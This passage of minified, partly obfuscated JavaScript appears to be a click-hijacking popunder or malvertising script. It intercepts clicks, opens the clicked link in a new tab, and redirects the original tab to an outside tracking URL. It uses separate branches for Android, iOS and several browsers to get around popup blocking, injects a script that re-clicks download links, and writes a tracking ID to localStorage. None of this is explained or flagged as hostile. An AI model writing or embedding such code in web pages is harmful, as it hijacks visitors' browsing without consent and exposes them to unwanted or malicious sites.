								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDQ2NF8xM18xNzY5MzY1MDk1NjIxOTAzNDE3Nl8yMF8zLjEzNy4xODUuOTNeMDM0YTQ4MTdiMDkxMDIxMWYxZGE1ODkyMTAxN2MxNTBeMjEuMS4yNS4yMDI2','','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17693650956219034176'); } catch (e) {}